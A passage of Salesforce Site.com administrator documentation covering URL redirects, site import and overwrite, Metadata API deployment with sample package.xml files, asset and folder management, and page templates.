



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



- **4.** Specify the former page location in the Redirect from field.
	- **•** The page location must be a relative URL.
	- The page can have any valid extension type, such as . html or . php, and can contain parameters. Parameter order is irrelevant.
	- **•** The URL can't contain anchors, such as /siteprefix/page.html**#target**.
	- **•** You can create just one redirection rule from a particular URL. If you create a new rule with the same Redirect From information, the old rule is overwritten.
- **5.** Specify the new page location in the Redirect to field. This can be a relative URL or a fully-qualified URL with an http:// or https:// prefix. Unlike pages you're redirecting from, pages you're redirecting to can contain anchors.
- **6.** To immediately enable the redirection rule, ensure Active is selected. To enable it at a later stage, deselect the property.

#### **7.** Click **Save**.

The URL Redirects section displays all URL redirection rules you've created for your site.

- **•** Edit an assigned redirect rule by clicking  $\bullet \bullet$  > **Edit Redirect**.
- **Delete a redirect rule by clicking**  $\clubsuit$  **> Delete Redirect.**

## Importing External Websites into Site.com

With Site.com Studio, you can import your existing website and recreate it automatically as a Site.com site. This saves you the time of having to re-code existing HTML pages.

Create a zipped file of your website and the content with the desired folder structure. Create a new Site.com site and then [import](#page-4374-0) your zipped file.

During the creation of the new Site.com site, all your HTML pages and assets are copied into the new site in the same locations they are in the zipped file. Here are some guidelines for importing assets.

- **•** Some code in style sheets may not convert properly to the Site.com format. If this happens, you'll receive a warning message. You can continue to import the zipped file or stop the import. If you continue, the style sheet imports and you can then manually attach it to your pages.
- You can edit the <head> section of a page using Edit Head Markup in scripts section on the properties pane. This is useful for manually editing the HTML.
- The maximum file size you can import is 50 MB unless you import and unzip a .zip file. In that case, you can import a .zip file of up to 200 MB if you select **Unzip files** during the import process. If your site is larger than 200MB when zipped, you can create more than one zipped file and import them individually.
- **•** Site.com attempts to format links correctly when importing a page. Links are checked in content blocks, custom code, and head script markup. You can check for any links that might still be broken on your page using the link checker. Open the page, select > **Find Broken Links**. A dialog displays showing any broken links. To fix the link, click **Edit**. The link opens in the HTML editor.

SEE ALSO: [Importing a Site.com Site](#page-4366-1)

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## Copying and Overwriting a Site

Sometimes, you might want to copy and replace your current production Site.com or Site.com community site with another site.

You'll first need to export a copy of your site from your . Once you have an exported . site file, import that file into your production organization using the overwrite feature. Overwrite replaces your production site with the imported site. You can only overwrite sites that are the same type. For example, you can't overwrite a Site.com site with a Site.com community site.

- **1.** Create your .site file using the [export](#page-4366-0) feature in Site.com Studio.
- **2.** From Site.com Studio in your production site, click **Site Actions** > **Overwrite This Site**. Alternatively, if you have access to the Site.com tab in your organization, you can click  $\blacksquare$  next to the site name to find **Overwrite**.
- **3.** Click **Browse** to find the .site file you exported.
- **4.** Click **OK** at the overwrite warning.

Warning: You can't revert once you have overwritten a site.

Here are a few tips when using overwrite.

- **•** You'll need to publish the site you overwrote before changes take effect.
- When copying a site, the production site is overwritten. So, be sure to backup your production site by [exporting](#page-4366-0) a . site file.
- **•** Overwrite does not copy data changes. For example, if you created a custom object to use in a repeater in the site you are copying from, that repeater won't work in the production site until you create the same custom object.
- If there are assets that exist in the production site that do not exist in the site you are copying from, they are moved to the trash can during the overwrite process so you can restore them if needed.
- **•** If your copied site has a different name than your production site, the production name is preserved and only the contents are changed. For example, if your site is called Site One and you overwrite your production site called Site Two, the production site is still called Site Two.

4367

#### <span id="page-4372-0"></span>SEE ALSO:

[Exporting a Site.com Site](#page-4366-0) [Using the Metadata API to Deploy a Site](#page-4372-0)

## Using the Metadata API to Deploy a Site

As a user, you can migrate a site from sandbox to production. You can use the Metadata API to create a deployable package for Salesforce Communities sites and Site.com sites.

There are several tools that you can use to create a package:

- **•** Change sets (for Site.com and Site.com Communities sites only). The component type is called Site.com.
- Workbench, which works for creating all site types. The metadata type is called SiteDotCom.
- **•** Force.com migration tool for Ant, whick works for creating all site types. The metadata type is called SiteDotCom.

If using change sets, select Site.com from the list and follow the prompts to create your package. If using Workbench or Force.com as your tool, you must create a package. xml file. That file is submitted to the Metadata API to create a package.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To overwrite sites:

**•** Site administrator or designer role assigned at the site level

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

Note: You can include a Guest User Profile in your package. xml file. If you do so, that Guest User Profile is linked to the site during deployment.

The packaging process generates a folder that contains a content file and a metadata xml file. The content file name is [sitename].site. The metadata .xml file name is [sitename].site-meta.xml.

If you deploy a package that doesn't include a .site file, an empty site is created. If the package contains a site file, and the organization already contains a site with the same name, the site is updated.



Note: There is a file size limitation when using the Metadata API to deploy a site from sandbox to production. The assets in the .site file can't be larger than 40 MB. The site gets created, but the assets show in the new site as broken. To fix the assets, export the assets from the sandbox environment separately and then import them into your new site.

For help with the Metadata API, see the Metadata API Developer's Guide. You can find help for change sets in the online help and for the Force.com Migration Tool Guide at [https://developer.salesforce.com/page/Migration\\_Tool\\_Guide.](https://developer.salesforce.com/page/Migration_Tool_Guide)

SEE ALSO:

<span id="page-4373-0"></span>[Change Sets Overview](#page-5032-0) [Sample Package.xml Files](#page-4373-0)

#### Sample Package.xml Files

Here are some sample Site.com package.xml files.

Here is a sample package. xml file for a Site.com site.

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
        <members>xyzsite</members>
        <name>SiteDotCom</name>
   </types>
    <version>30.0</version>
</Package>
```
Here is an example of a package. xml for a Salesforce Communities site. The package also includes a Guest User Profile.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
    <types>
        <members>xyzsite</members>
        <name>CustomSite</name>
    </types>
    <types>
        <members>xyzsite</members>
```

```
<name>Network</name>
    </types>
    <types>
        <members>xyzsite1</members>
        <name>SiteDotCom</name>
    </types>
    <types>
        <members>xyzsite Profile</members>
        <name>Profile</name>
    </types>
    <version>30.0</version>
</Package>
```
# <span id="page-4374-0"></span>Managing Site Assets

## Importing and Managing Assets

Contributors, publishers, and site administrators can import a variety of assets, such as images, HTML pages, and PDFs, to use in a website. You can import assets and files individually, or use a zipped file. When importing entire websites or large numbers of assets, it's easier to create a zipped file of the content with the desired folder structure. When importing the zipped file for a website, Site.com recreates your website and places everything in the same folder structure.

## Note:

• The maximum file size you can import is 50 MB unless you import and *unzip* a *zip* file. In that case, you can import a .zip file of up to 200 MB if you select **Unzip files** during the import process.

The quickest way to import one or more files is to:

- **1.** Select the files from your computer and drag them directly onto the Studio interface. This is supported for Mozilla® Firefox® and Google® Chrome only. You can drag individual files, or a zipped file.
- **2.** Depending on the types of files you're importing, a dialog box may appear that lets you:
	- Select **Unzip files** to extract the contents of a .zip file. If the .zip file includes folders, this structure is maintained in your site.
	- **•** Select **Overwrite existing files** to replace a file that already exists in the site.
	- **•** Select **Convert CSS files into style sheets**, if you're a site administrator or designer, to convert a CSS file into a style sheet that you can use to style your website.

Note: If you import a .zip file that includes CSS files, and they fail to convert, they  $\mathbb{Z}$ may not be valid. Try unchecking this option and then re-importing the .zip file.

**•** Select **Convert HTML files into pages** to import HTML pages into your website. The structure of the HTML page is maintained in your site, but the HTML is not validated during import.

Alternatively, to import a single file:

- **1.** Click **Import...**.
- **2.** Click **Browse...** to locate the file.

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

- **3.** Select the file and click **Open**.
- **4.** Depending on the type of file you're importing, you can:
	- Select **Unzip files** to extract the contents of a .zip file. If the .zip file includes folders, this structure is maintained in your site.
	- **•** Select **Overwrite existing files** to replace a file that already exists in the site.
	- **•** Select **Convert CSS files into style sheets**, if you're a site administrator or designer, to convert a CSS file into a style sheet that you can use to style your website.

 $\Box$  Note: If you import a .zip file that includes CSS files, and they fail to convert, they may not be valid. Try unchecking this option and then re-importing the .zip file.

- **•** Select **Convert HTML files into pages** to import HTML pages into your website. The structure of the HTML page is maintained in your site, but the HTML is not validated during import.
- **5.** Click **Import**. A message appears indicating whether the file was imported successfully.
- **6.** Click  $\times$ .

You can [add images](#page-4399-0) and [videos](#page-4400-0) to the text areas of your site pages, or [create a hyperlink](#page-4401-0) to any imported asset. If you're a site administrator or designer, you can add also [add images directly](#page-4395-0) to the page.

View the list of imported assets in the Assets view on the Overview tab. You can also access assets in the All Site Content view, which displays the folder hierarchy of your site.

- **•** To view a thumbnail of an imported image, hover over it.
- To save an asset to your computer, hover over or select it and click  $\bullet \bullet$  > **Download**.
- To remove an asset from your site if you're a site administrator or designer, hover over or select it and click  $\mathbf{B} \cdot \mathbf{S}$  > Delete. If the asset is being used in your site, you see a confirmation message with a list of locations where that asset is in use.
- To rename an asset on your site if you're a site administrator or designer, hover over the asset and click  $\clubsuit \bullet$  > **Rename**.

SEE ALSO:

[Adding Site.com Page Elements](#page-4390-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4339-0) [Using Site.com Studio as a Contributor](#page-4340-0) [Exporting Assets](#page-4376-0)

## <span id="page-4376-0"></span>Exporting Assets

Designers and site administrators can export all site assets separately from the .site file. You can export assets together or individually.

When you export all assets, the assets are exported to a zipped file that is named after the site name—for example, *sitename*-Assets.zip.

Export your assets from the Overview tab by clicking  $\boxed{\bullet\bullet\bullet}$  > **Export Site Assets**.



To export a single asset, hover over the asset and select **Download** from the Actions menu.

 $\Box$  Note: There is a file size limitation when using the Metadata API to deploy a site from sandbox to production. The assets in the . site file can't be larger than 40 MB. The site gets created, but the assets show in the new site as broken. To fix the assets, export the assets from the sandbox environment separately and then import them into your new site.

SEE ALSO:

[Importing and Managing Assets](#page-4374-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

# Creating and Managing Folders

As a site administrator or designer, you can create folders to manage your pages, style sheets, templates, and assets.

To create new folders:

- **1.** In the All Site Content view on the Overview tab, click **New Folder**.
- **2.** Type in the folder name.
- **3.** Click **Create**.

Folders are created at the top level of the folder tree. Once created, you can drag them anywhere in the tree structure. Likewise, you can drag and drop files into the folders you create. To rename, delete, and create sub-folders, right-click the folder or use the Actions menu ( $\blacklozenge \cdot$ ).



Note: The site map remains the same regardless of how you arrange folders in the All Site Content view.

SEE ALSO:

[Understanding the Site Administrator and Designer's Overview Tab](#page-4341-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

# Creating and Managing Pages

## <span id="page-4378-0"></span>Editing Site.com Pages as a Designer or Site Administrator

When working with page templates and site pages, you can add content, structure, and style, all in one place. Open a page or template on the Overview tab by double-clicking it or hovering over it and clicking  $\bullet \bullet \bullet$  **Edit**. The page opens as a new tab.

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



- **•** Using the **P** Page Elements and **P** Page Structure panes (1), you can search for and [add page elements](#page-4390-0) to a page, and [reorder](#page-4391-0) [the page element hierarchy.](#page-4391-0)
- **•** Using the  $\bullet$  Properties,  $\bullet$  Style, and  $\bullet$  Events panes (2), you can set properties, [add style,](#page-4414-0) and [create events](#page-4484-0) for a selected page or element.
- **•** Using the toolbar (3), you can:
	- **–** Undo and redo your actions.
	- **–** Cut, copy, or paste page elements.
	- **–** [Import assets](#page-4374-0), such as images and files.
	- **–** [Preview pages to see how they'll appear when live](#page-4493-0) on different devices.
	- **–** [Preview your site](#page-4494-0) or generate an anonymous preview link to send to other users.
	- **–** [Publish your recent changes](#page-4501-0).
	- **–** [Access other page actions](#page-4387-0) ( $\left| \bullet \bullet \bullet \right|$ ), such as renaming or deleting the page.
- **•** On the page canvas (4), you can [lay out the page](#page-4393-0) and [select, edit, and move page elements.](#page-4391-0)

## Tip:

- **••** Hide the side panes to increase the canvas size by clicking **44** and **••** To reopen a pane, click its icon.
- As you edit a page, your changes are saved and the status icon ( $\bullet$ ) on the page tab is updated automatically.
- **•** If the site page or page template is based on another template, editable page elements are highlighted with a blue border on the page.

## <span id="page-4379-0"></span>SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4339-0)

# Site.com Page Templates Overview

Before you begin building the pages of your website, take some time to plan the pages you need, and in particular, which pages will have a similar layout. Once you've decided on the layout, the quickest method is to use a page template to build the basic layout.

## About Page Templates

A page template lets you define the layout and functionality of site pages in one location. By adding common page elements to the template and then basing site pages on it, you can achieve a consistent look and feel throughout your site. Page templates don't appear on your public site.

As the template creator, you specify which elements users can edit in pages based on the template. By default, a page element in a template is "locked," so users can't edit its contents in any template-based page unless you mark the page element as "editable." Conversely, when users edit

EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

an editable page element in a template-based page, their changes are specific to that page and don't affect your template.

For example, this main page template contains a non-editable header and navigation menu that are common to all the pages in the site (1). The main template also has an editable center panel (2) to house the page-specific content of each page that's based on it.



Note:

- **•** Page templates must contain at least one editable page element. Otherwise, users can't edit site pages that are based on the template.
- **•** [Panels](#page-4393-0) are ideal for adding editable areas to page templates.

You can use page templates to:

- Save time and effort by laying out the page structure and using it as a starting point when you create site pages. For example, you could design a template with a fixed header panel and side menu, and an editable center panel, to which you add page-specific page elements and content.
- **•** Quickly make global updates to the layout or style of your website, as any changes you make to the template's design are reflected immediately in all the pages that use it.
- **•** Control how other users (such as contributors or other site administrators and designers) can modify site pages. For example, you may allow contributors to edit specific content blocks only.
- **•** Ensure your template design remains pixel-perfect. When users edit a page that's based on a template, their changes don't affect your template.
- <span id="page-4380-0"></span>**•** Reuse common design elements by creating child templates.
- **•** Allow contributors to create site pages that are based on the template.

## About Child Templates

Child templates are a useful way to reuse common design elements for more complicated page layouts. For example, your website will probably have elements that are the same on every page in your site, such as a navigation menu. However, several pages may have elements that are common only to them, such as pages in a subsection of your site that include a subsection header. By using a child template, which is a template that's based on another template, you can reuse the main template design.

Using our main page template as a base, the child template inherits the non-editable header and navigation menu (1), and an editable center panel (2) where we add the non-editable subsection header (3). We also need to add a new editable center panel (4) because the center panel of the main template is editable only in pages directly based on the main template.



Now, any page based on the child template includes the non-editable main header, navigation menu, and subsection header, and an editable center panel (5) for that page's content.



## Best Practices

- **•** Plan your site structure and the layout of your pages. Taking the time to plan your website first saves time when you build your site.
- **•** Identify which elements are common to all the pages of your site, such as navigation menus or headers, as these are the elements you can add to the page template.
- **•** Use page templates wherever possible to promote content reuse and save time.
- **•** Try to keep the design of your main page template as simple as possible to make it easier to modify in the future. For more complicated site designs, use [child templates](#page-4380-0) to achieve maximum flexibility.

#### SEE ALSO:

[Creating Site.com Page Templates](#page-4382-0) [Creating Site.com Pages](#page-4385-0) [Setting Up the Contributor's Studio View](#page-4412-0) [Identifying Which Template a Site.com Page Uses](#page-4386-0) <span id="page-4382-0"></span>A [page template](#page-4379-0) lets you define the layout and functionality of site pages in one location. By adding common page elements to the template and then basing site pages on it, you can achieve a consistent look and feel throughout your site. And because a template-based page inherits the template's elements, you can make site-wide changes from one location.

You can create a page template from a layout, or if you've already created a template, you can use it as a base to create a [child template](#page-4380-0), which lets you reuse the design of the main template.

# Creating a Page Template from a Layout

To start from scratch with a completely blank template or use a basic page layout:

- **1.** Hover over **Page Templates** on the Overview tab and click **New**, or click **New Page Template** in the Page Templates view.
- **2.** Enter the page template name. Template names can't include special characters, such as #, ?, or @.
- **3.** Click **Layouts** and select either a blank page or a predefined page layout, such as a page with a header and footer.
	- $\triangledown$  Note: Predefined page layouts use [panels](#page-4393-0) to create columns, headers, and footers. These panels use inline CSS to set their position, so you can easily modify the layout after the page is created. However, if you're familiar with CSS and prefer using CSS rules, you can remove the inline style by selecting the panel, deleting the code from the Code tab in

the Style pane (  $\bullet$  ), and clicking **Apply**.

- **4.** Choose a layout mode:
	- **•** To expand the page to fill the width of the browser window, click **Full width**.
	- **•** To set the page width, click **Fixed width** and enter the width.
- **5.** Click **Create**. The page template opens.

Next, you must [complete the template.](#page-4383-0)

## Tip:

- **•** By default, any template you create is only available to other site administrators and designers in your organization. To let contributors create pages based on the template, select **Available to Contributor** in the Properties pane ( ).
- **•** You can also create templates by [converting or duplicating other pages](#page-4387-0).

## Creating a Child Template

To use an existing template as a base for a child template:

- The quickest option is to:
	- 1. Select the template in the Page Templates view on the Overview tab and click  $\bullet \bullet \bullet$  **Create Child Template**. Alternatively, click **Page Actions** > **Create Child Template** if the template is open.
	- **2.** Enter the page template name. Template names can't include special characters, such as #, ?, or @.
	- **3.** Click **Create**. The child template opens.
- **•** Alternatively:



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

- **1.** Hover over **Page Templates** on the Overview tab and click **New**, or click **New Page Template** in the Page Templates view.
- **2.** Enter the page template name. Template names can't include special characters, such as #, ?, or @.
- **3.** Click **Page templates** and select the page template.
- **4.** Click **Create**. The child page template opens.

## <span id="page-4383-0"></span>Completing Your Template

Once you've created a template, you must take the next steps to complete it:

- **•** [Lay out the page template](#page-4393-0)
- **•** [Add other page elements to the template](#page-4390-0)
- **•** [Create editable areas](#page-4383-1)
- **•** [Create template-based site pages](#page-4385-0)

#### SEE ALSO:

[Creating Editable Template Areas](#page-4383-1) [Identifying Which Template a Site.com Page Uses](#page-4386-0) [Site.com Page Templates Overview](#page-4379-0) [Setting Up the Contributor's Studio View](#page-4412-0)

## <span id="page-4383-1"></span>Creating Editable Template Areas

As the template creator, you specify which elements users can edit in pages based on the template. To make a page element editable in derived pages or child templates, select it on the page template or in the Page Structure pane (  $\mathcal{V}$  ) and click  $\mathbf{\hat{x}} \cdot \mathbf{1}$  > **Make Editable**, or select **Editable** in the Properties pane  $\left( \begin{array}{c} \bullet \\ \bullet \end{array} \right)$ .

When the page template is open, editable page elements are highlighted with a blue border on the page. They also display a pencil icon  $\binom{1}{k}$  in the Page Structure pane and in the information popup that appears when you hover over the element on the page.

 $\sum_{\mathbf{r}}$ Panel  $\mathscr{S}$ Width: Full Width Height: Auto Height

SEE ALSO: [About Editable Page Elements](#page-4384-0) [Setting Up the Contributor's Studio View](#page-4412-0) [Creating Site.com Page Templates](#page-4382-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

# <span id="page-4384-0"></span>About Editable Page Elements

When you mark a page element as Editable on a page template, that page element becomes editable in any child pages or templates derived from the parent template.

Consider these tips when creating editable page elements.

- **•** Editable page elements are highlighted with a blue border in child pages and templates.
- **•** If you make a page element within a panel editable, you can't also make the container panel editable.
- **•** Users can't alter the events, style, or properties of an editable page element in pages based on the template.
- **•** Users can't resize, reposition, or delete editable page elements in pages based on the template. However, if the element's [Auto Height property](#page-4391-0) is enabled in the template, its height will adjust to fit the content of the template-based page.
- Deleting an editable element from a page template removes it from all child pages and templates.
- When you enable the Editable property of a page element, any pages or child templates based on the template also inherit the enabled status. In turn, the enabled status in the child template cascades to any of its children, and so on. If you don't want its editability to cascade to any lower levels, disable the Editable property of a page element in a child template.

## Editable Page Elements for Contributors

- **•** Contributors can modify editable content blocks in site pages based on the template. They can also edit content blocks that you place in an editable panel in template-based site pages.
	- Tip: To add a content block that only other site administrators or designers can edit, use [custom code](#page-4403-0) instead.
- **•** Contributors can add content blocks to editable panels in site pages based on the template. If you make widgets available to contributors, they can also add them to editable panels.
- **•** Site administrators and designers can edit any page element you make editable.

## Default Content in Editable Page Elements

The content of all editable page elements on a child page or template is linked to the content of the editable elements on its parent page template. When you update the content of an editable page element on the parent template, the changes are pushed down to any child pages or page templates. However, if you modify the content of an editable page element at the child page or template level, you break the link between the elements, and any subsequent changes made to the page element on the parent template won't trickle down to its children. (To return control of the content to the parent template, select the editable page element on the page or in the Page Structure pane and click  $\bullet \bullet \bullet \bullet$  **Revert to Parent Content**. When you do this, any custom content in the editable page element is lost.)

Disabling the Editable property of a panel in a parent template overrides any changes made to that panel in child pages or templates. Changes to the panel at the child level disappear, and the panel reflects only the content from the parent template. However, the changes



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

at the child level aren't lost. Re-enabling the Editable property of the panel in the parent template restores the custom content previously added to its children. Any changes made to the element at the parent level will no longer show up.

#### SEE ALSO:

[Creating Editable Template Areas](#page-4383-1) [Setting Up the Contributor's Studio View](#page-4412-0) [Creating Site.com Page Templates](#page-4382-0) [Editing and Working With Site.com Page Elements](#page-4391-0)

# <span id="page-4385-0"></span>Creating Site.com Pages

As a site administrator or designer, when you create a site page, you can choose to base it on a [page template](#page-4379-0). If you're creating several site pages that have common page elements, such as a navigation menu, you can save time and effort and achieve a consistent look and feel by [creating](#page-4382-0) [a page template](#page-4382-0) first and then basing your site pages on it. Alternatively, if none of your site pages have a similar structure or if you need to create a one-off site page that doesn't follow the overall site design, such as a home page, you can create a page based on a basic layout.

## Creating Site Pages from a Layout

Start from scratch with a completely blank page or use a basic page layout.

